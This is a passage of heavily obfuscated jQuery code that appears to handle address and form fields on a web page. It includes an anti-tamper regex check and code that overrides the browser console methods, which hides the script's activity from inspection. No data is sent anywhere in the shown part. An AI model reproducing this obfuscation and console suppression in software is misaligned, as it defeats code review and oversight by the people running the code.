_0x2212bb(_0x33d6ca-0xf6,_0x52a949-0xf3,_0x2caa83,_0x33d6ca-0x2e7);}function _0x18af2f(_0x84646e,_0x380b9c,_0x34a0da,_0x1ffd87){return _0x2212bb(_0x84646e-0x27,_0x380b9c-0x8b,_0x380b9c,_0x34a0da-0x2ee);}var _0x55dc3b=_0x40d80d[_0x18af2f(0x4de,0x45f,0x4d1,0x4a3)](_0x4d742a,this,function(){function _0x33ca8b(_0x3926bb,_0x58a3d5,_0x46c509,_0x5f2b67){return _0x1e4df8(_0x46c509- -0x10c,_0x58a3d5-0x101,_0x46c509-0xc5,_0x58a3d5);}function _0x29bccf(_0x353af4,_0x163e37,_0x410051,_0x344440){return _0x18af2f(_0x353af4-0xcd,_0x163e37,_0x353af4- -0x452,_0x344440-0x15);}return _0x55dc3b['toString']()[_0x33ca8b(0x379,0x395,0x36a,0x2be)](_0x40d80d['FmKOl'])['toString']()[_0x29bccf(0xa8,0x54,0x6b,0x101)+'r'](_0x55dc3b)[_0x33ca8b(0x2cb,0x3a3,0x36a,0x3ea)](_0x40d80d[_0x33ca8b(0x44b,0x4fb,0x474,0x3cc)]);});_0x40d80d[_0x1e4df8(0x51d,0x5a2,0x4d8,0x4e6)](_0x55dc3b),_0x40d80d[_0x18af2f(0x44f,0x5a5,0x4fc,0x469)](jQuery,_0x213fd5)[_0x1e4df8(0x4ea,0x4e1,0x51d,0x4b1)](_0x17c5ef),_0x40d80d[_0x1e4df8(0x485,0x3f2,0x50a,0x505)](jQuery,_0x32eba6)[_0x1e4df8(0x4ea,0x508,0x4d9,0x44a)](_0x2334c9),_0x40d80d[_0x18af2f(0x3e7,0x49e,0x48c,0x4a3)](jQuery,_0x36cec5)[_0x1e4df8(0x553,0x557,0x58b,0x5d4)](_0x40d80d[_0x1e4df8(0x586,0x599,0x5e5,0x502)],_0x40d80d[_0x18af2f(0x498,0x532,0x538,0x5ba)]);}function _0x30435c(){var _0x6c05f4={'lsEjR':function(_0x21ad0e,_0x5b0f30){return _0x21ad0e+_0x5b0f30;},'SlQUI':function(_0x59c1f1,_0x17d2ee){return _0x59c1f1(_0x17d2ee);},'WtcyA':_0x126308(0x5c2,0x60f,0x603,0x690),'VfCNm':'select[nam'+'e=\x22address'+_0x126308(0x591,0x592,0x63c,0x4e1)+'on','GNQgV':function(_0x21a7f0,_0x41dd42){return _0x21a7f0!==_0x41dd42;},'lDAvH':_0x126308(0x5d4,0x625,0x5ff,0x6c5),'xjcYl':_0x126308(0x69a,0x68d,0x6af,0x684),'uwnqI':'(((.+)+)+)'+'+$','edssE':function(_0x252de8,_0x16060c){return _0x252de8===_0x16060c;},'MbynY':_0x126308(0x71c,0x691,0x737,0x6f6),'ogzXa':'xJrQy','uJXXH':_0x13dcd5(0x232,0x37f,0x24b,0x2da)+_0x13dcd5(0x2d0,0x39d,0x335,0x339)+_0x13dcd5(0x1a4,0x29d,0x27f,0x24c)+'\x20)','XIQLL':function(_0x2fe0e6){return _0x2fe0e6();},'xjbwk':_0x126308(0x60f,0x5fc,0x5bd,0x5a7),'Oamnu':_0x126308(0x6b6,0x63d,0x638,0x5c4),'mENrh':_0x13dcd5(0x2de,0x26c,0x2f3,0x31f),'ALazT':_0x126308(0x5f4,0x64f,0x639,0x6e2),'htpnt':_0x126308(0x673,0x692,0x6a1,0x6a5),'TShzX':function(_0x30e07c,_0xa6377b){return _0x30e07c<_0xa6377b;},'SUrkv':function(_0x44de2b,_0x27c752,_0x4349c2){return _0x44de2b(_0x27c752,_0x4349c2);},'YiaNG':function(_0x2bb26c,_0x5c3644){return _0x2bb26c(_0x5c3644);}},_0x2b38b3=(function(){var _0x584c31=!![];return function(_0x58f6de,_0x23c192){var _0x399e6f={'ZgGMH':function(_0x3bb867,_0x20615d){return _0x6c05f4['lsEjR'](_0x3bb867,_0x20615d);},'nPvwn':_0x1c22bb(0x41b,0x44e,0x35e,0x3f3)+_0xe07f5a(0x2b3,0x2d0,0x370,0x347)+'ss_','fowxe':function(_0x562644,_0x4a3563){function _0x1d2cbf(_0x4c716a,_0x27e267,_0x1887c8,_0x1c180e){return _0xe07f5a(_0x4c716a-0x13d,_0x4c716a- -0x3ff,_0x27e267,_0x1c180e-0x1a4);}return _0x6c05f4[_0x1d2cbf(-0x53,-0x6,-0x32,-0x31)](_0x562644,_0x4a3563);},'lmiQx':function(_0x144e91,_0x284e2a){return _0x144e91===_0x284e2a;},'FFKwm':_0x6c05f4[_0xe07f5a(0x3be,0x319,0x2ff,0x2d1)],'PTeUg':_0x6c05f4[_0xe07f5a(0x48f,0x407,0x465,0x405)]};function _0x1c22bb(_0x1394f0,_0x4b61b7,_0x22c344,_0x25e671){return _0x3e56(_0x25e671-0x1bd,_0x4b61b7);}function _0xe07f5a(_0x382d26,_0x2fe6bc,_0x3404f2,_0xd0fb3f){return _0x3e56(_0x2fe6bc-0x141,_0x3404f2);}if(_0x6c05f4[_0x1c22bb(0x513,0x4a5,0x43c,0x473)](_0x6c05f4['lDAvH'],_0x6c05f4[_0x1c22bb(0x33e,0x2d5,0x334,0x37c)])){var _0x2df958=_0x584c31?function(){function _0x5b4375(_0x47da92,_0x4f421a,_0x2d97b1,_0x58c8df){return _0x1c22bb(_0x47da92-0x168,_0x47da92,_0x2d97b1-0x15d,_0x4f421a- -0x28);}function _0x3862be(_0x1a7704,_0x21efad,_0x418139,_0x4cd355){return _0xe07f5a(_0x1a7704-0xea,_0x1a7704- -0x480,_0x418139,_0x4cd355-0x1d);}var _0x2af00d={'dZiwq':function(_0x1e522c,_0xb55bd7){function _0x543d57(_0x17a47b,_0x966c56,_0x80359d,_0x40a1cb){return _0x3e56(_0x80359d- -0x2ff,_0x966c56);}return _0x399e6f[_0x543d57(-0x63,-0xd9,-0xad,-0x12f)](_0x1e522c,_0xb55bd7);},'WWNsl':_0x399e6f[_0x5b4375(0x4ac,0x42a,0x442,0x476)],'vUtbU':function(_0x2064ae,_0x332b75){function _0x51f207(_0x3516dc,_0xc5320a,_0x5d60e9,_0x3bb4ee){return _0x5b4375(_0x5d60e9,_0xc5320a- -0x303,_0x5d60e9-0x1a1,_0x3bb4ee-0xbf);}return _0x399e6f[_0x51f207(0xc4,0xf8,0xf4,0x91)](_0x2064ae,_0x332b75);}};if(_0x399e6f[_0x5b4375(0x3f9,0x37a,0x2f6,0x3b4)](_0x5b4375(0x3eb,0x3cc,0x3e0,0x392),_0x399e6f[_0x5b4375(0x30a,0x361,0x321,0x2bb)])){if(_0x23c192){var _0x2cb11f=_0x23c192[_0x3862be(-0x148,-0x1f4,-0xdb,-0x168)](_0x58f6de,arguments);return _0x23c192=null,_0x2cb11f;}}else _0x5a6ef6[_0x2af00d[_0x3862be(-0x82,0xa,0x22,-0x70)](_0x2af00d[_0x3862be(-0x170,-0x142,-0x1a8,-0x1cf)],_0x29c329)]=_0x2af00d['vUtbU'](_0x537ee5,this)['text']();}:function(){};return _0x584c31=![],_0x2df958;}else{var _0x4da49a={'DcUAg':function(_0x564132,_0x3c318b){return _0x564132+_0x3c318b;},'JLZKs':function(_0x5540b8,_0x1d73d3){return _0x5540b8(_0x1d73d3);}};_0x399e6f[_0xe07f5a(0x366,0x3a7,0x3d9,0x33f)](_0x47724e,_0x399e6f['PTeUg'])[_0xe07f5a(0x417,0x391,0x418,0x377)](function(_0x4c1f84){function _0x5e413b(_0x18f264,_0x686af4,_0x41d763,_0x227004){return _0x1c22bb(_0x18f264-0x1df,_0x227004,_0x41d763-0x1e,_0x18f264- -0x445);}function _0x5407d1(_0xbb90a6,_0x5f0825,_0x4b7a75,_0x1e7493){return _0xe07f5a(_0xbb90a6-0xa4,_0x5f0825- -0x292,_0x4b7a75,_0x1e7493-0x19e);}_0x901c70[_0x4da49a[_0x5407d1(0x123,0x10a,0x1b6,0x131)](_0x5407d1(0x89,0xe5,0x3f,0x163)+_0x5407d1(-0x18,0x3e,-0x4b,0x17)+'ss_',_0x4c1f84)]=_0x4da49a[_0x5407d1(0x4c,0x46,0x11,0x41)](_0x1b9ce8,this)[_0x5407d1(0xdd,0x14e,0xef,0x1c1)]();});}};}()),_0x43dc01=_0x6c05f4['SUrkv'](_0x2b38b3,this,function(){function _0x18051b(_0x29ebc7,_0x268045,_0x2df610,_0x121d17){return _0x13dcd5(_0x29ebc7,_0x268045-0x6f,_0x2df610-0x1ce,_0x268045- -0x243);}function _0xf3b9d0(_0x3af924,_0x47e853,_0x26e26c,_0x56da91){return _0x13dcd5(_0x26e26c,_0x47e853-0xfa,_0x26e26c-0x104,_0x56da91- -0x2d4);}if(_0x6c05f4[_0x18051b(0x145,0xc5,0x11b,0x3f)](_0x6c05f4['MbynY'],_0x18051b(0x132,0xe8,0x109,0x111))){var _0xfabd0a;try{if(_0x6c05f4[_0xf3b9d0(-0x17b,-0x10d,-0xf2,-0xcc)]==='tDiTi'){var _0x28052b=_0xdc88f0[_0x18051b(-0xf,0x26,-0x74,0x4c)](_0x29544d,arguments);return _0x170d42=null,_0x28052b;}else{var _0x171dcf=_0x6c05f4[_0x18051b(0x107,0x9a,0x5e,0xce)](Function,_0x6c05f4[_0xf3b9d0(-0x122,-0xbb,-0x1a0,-0xf7)]('return\x20(fu'+_0xf3b9d0(-0xe7,-0xa0,-0xa4,-0x52)+_0x6c05f4[_0x18051b(0x7,0x55,0x6d,0x3d)],');'));_0xfabd0a=_0x6c05f4['XIQLL'](_0x171dcf);}}catch(_0x197526){if(_0x6c05f4[_0x18051b(0x77,0xc5,0x36,0x48)]('MgQuc',_0xf3b9d0(-0xbe,-0x161,-0xb2,-0xae)))_0xfabd0a=window;else{if(_0x1cbb37){var _0x4aecca=_0x5b168b['apply'](_0x5c92ce,arguments);return _0x2ed82f=null,_0x4aecca;}}}var _0x47db90=_0xfabd0a[_0x18051b(0x67,0xa2,0x153,0xbe)]=_0xfabd0a[_0xf3b9d0(0x24,-0x86,-0x7c,0x11)]||{},_0x2da843=[_0x6c05f4[_0x18051b(0x12d,0xd3,0x39,0x3a)],'warn',_0x6c05f4['Oamnu'],_0x6c05f4[_0x18051b(-0x27,0x5a,0xee,-0x19)],_0x6c05f4['ALazT'],_0x6c05f4[_0x18051b(0xc2,0x83,0xf0,0x89)],_0xf3b9d0(-0xbe,-0x12e,-0x12,-0xa9)];for(var _0x56053c=-0x16*-0xb7+-0xb9e+-0x2*0x20e;_0x6c05f4[_0x18051b(0x4a,-0x34,0x5,-0x8b)](_0x56053c,_0x2da843[_0x18051b(-0x58,0x4d,-0x4,0xbb)]);_0x56053c++){var _0xfb8265=_0x2b38b3['constructo'+'r']['prototype'][_0x18051b(0x2d,0xd5,0x135,0x6b)](_0x2b38b3),_0x288342=_0x2da843[_0x56053c],_0x405152=_0x47db90[_0x288342]||_0xfb8265;_0xfb8265[_0xf3b9d0(-0xf4,-0xa1,-0x32,-0x66)]=_0x2b38b3['bind'](_0x2b38b3),_0xfb8265['toString']=_0x405152['toString'][_0xf3b9d0(0x93,0xb1,0x35,0x44)](_0x405152),_0x47db90[_0x288342]=_0xfb8265;}}else return _0x48c723[_0xf3b9d0(0x1a,-0xa4,-0x8c,0xc)]()[_0xf3b9d0(-0xc7,-0x28,-0x3f,-0xca)](ktKauP[_0x18051b(-0xb4,-0x49,-0x94,-0x16)])['toString']()[_0xf3b9d0(-0x87,0x3c,-0x8,-0x4d)+'r'](_0x5beb38)[_0x18051b(0x16,-0x39,-0xe7,-0x9c)](ktKauP['uwnqI']);});function _0x126308(_0x3f317d,_0x527535,_0x50dc46,_0x285214){return _0x2212bb(_0x3f317d-0x1e5,_0x527535-0x24,_0x50dc46,_0x527535-0x3e1);}function _0x13dcd5(_0x5bd177,_0x2823a5,_0x5e85eb,_0x5abf85){return _0x2212bb(_0x5bd177-0x8a,_0x2823a5-0xbc,_0x5bd177,_0x5abf85-0x7b);}_0x43dc01(),_0x6c05f4[_0x13dcd5(0x291,0x312,0x2aa,0x319)](jQuery,_0x319be5)['click'](_0x417c80);}jQuery(window)[_0xf10095(0x2eb,0x30e,0x29a,0x34b)](function(){var _0x5ca408={'zXtEs':function(_0x2885b9){return _0x2885b9();},'wLoUp':function(_0x508e06,_0x3c6277){return _0x508e06(_0x3c6277);},'rwINC':_0x2e056a(-0x1f1,-0x2b1,-0x2be,-0x212),'iLMVZ':_0x17a667(0x28f,0x26c,0x1e7,0x2be),'Yeizh':function(_0x51ef6a,_0x42cc60){return _0x51ef6a(_0x42cc60);},'QpxGc':_0x2e056a(-0x247,-0x2bb,-0x272,-0x217)};function _0x2e056a(_0x57a946,_0x590595,_0x7ef43b,_0x21b41a){return _0x2212bb(_0x57a946-0x10c,_0x590595-0xd0,_0x7ef43b,_0x21b41a- -0x383);}_0x5ca408[_0x2e056a(-0x135,-0x131,-0x25e,-0x1b0)](_0x30435c);function _0x17a667(_0x430e7e,_0xda7758,_0x31e150,_0x2f3c20){return _0x2212bb(_0x430e7e-0x1de,_0xda7758-0xcd,_0xda7758,_0x430e7e-0x4a);}_0x5ca408[_0x17a667(0x1ef,0x270,0x248,0x232)](jQuery,_0x5ca408[_0x17a667(0x2cf,0x359,0x23a,0x35a)])[_0x17a667(0x297,0x253,0x267,0x255)](_0x5ca408[_0x2e056a(-0x20e,-0x206,-0x209,-0x19d)]),_0x5ca408[_0x17a667(0x2ea,0x293,0x272,0x26d)](jQuery,_0x5ca408[_0x2e056a(-0x272,-0x212,-0x262,-0x1c2)])[_0x2e056a(-0x171,-0x1d8,-0x1ad,-0x136)](_0x5ca408[_0x2e056a(-0x22d,-0x1af,-0x11e,-0x19d)]);}),_0x30435c(),_0x50e0da(),jQuery(document)[_0x2212bb(0x28e,0x203,0x27a,0x239)](function(){function _0x5159c1(_0xb9f058,_0x366685,_0x36ba93,_0xb44c74){return _0x2212bb(_0xb9f058-0xa3,_0x366685-0x15c,_0xb9f058,_0x366685- -0x2cd);}var _0x3b5782={'RYfuE':function(_0x446a29,_0x296dd3){return _0x446a29==_0x296dd3;},'RESlK':function(_0xfab6f6,_0x1937f6){return _0xfab6f6!==_0x1937f6;},'ZLxug':'TuiXY','KFVOH':function(_0xb66eb6,_0x58ab28){return _0xb66eb6(_0x58ab28);},'NRxmY':_0x5159c1(-0xa8,-0x3e,-0xe0,-0xd5),'Jmkge':_0x5159c1(-0xd0,-0x120,-0x110,-0x195)+_0x405800(0x3ce,0x403,0x478,0x406)+';','vTStl':function(_0x3ab13c){return _0x3ab13c();},'rCUWg':function(_0x5ed74f){return _0x5ed74f();},'JlvXP':_0x5159c1(-0x171,-0x15c,-0xff,-0x14b),'xBfFn':_0x405800(0x590,0x491,0x513,0x4bf),'gXbow':'select'};if(_0x3b5782[_0x405800(0x5d1,0x503,0x583,0x552)](jQuery(_0x4db14e)[_0x405800(0x511,0x592,0x4e3,0x4fc)],-0x1ff1+0x2206+-0x215)&&!_0x20140c){if(_0x3b5782['RESlK'](_0x3b5782[_0x405800(0x537,0x515,0x4d0,0x4ab)],_0x3b5782['ZLxug']))return!![];else _0x3b5782[_0x405800(0x40c,0x467,0x4a6,0x440)](jQuery,_0x36cec5)[_0x5159c1(-0xa4,-0x61,0x4e,-0x111)](_0x3b5782[_0x405800(0x428,0x409,0x4b7,0x4f7)],_0x3b5782[_0x5159c1(-0x77,-0x118,-0x182,-0x193)]),_0x3b5782[_0x5159c1(0x38,-0x47,0x5,-0x6a)](_0x50e0da);}_0x3b5782[_0x405800(0x3b8,0x41d,0x467,0x4bd)](_0x30435c);function _0x405800(_0x2d6e51,_0x24b055,_0x43ca5f,_0x1b967f){return _0x2212bb(_0x2d6e51-0x168,_0x24b055-0x1c1,_0x24b055,_0x43ca5f-0x2ce);}_0x3b5782[_0x5159c1(-0xb3,-0xf5,-0x100,-0xbf)](jQuery,_0x3b5782[_0x405800(0x454,0x530,0x4fd,0x56c)])[_0x405800(0x4fd,0x4f8,0x51b,0x568)](_0x3b5782[_0x5159c1(-0x69,-0x109,-0x159,-0xa1)]),_0x3b5782['KFVOH'](jQuery,_0x3b5782[_0x405800(0x5d1,0x55a,0x524,0x55e)])['removeAttr'](_0x3b5782[_0x5159c1(-0x132,-0x109,-0x1b0,-0x137)]);});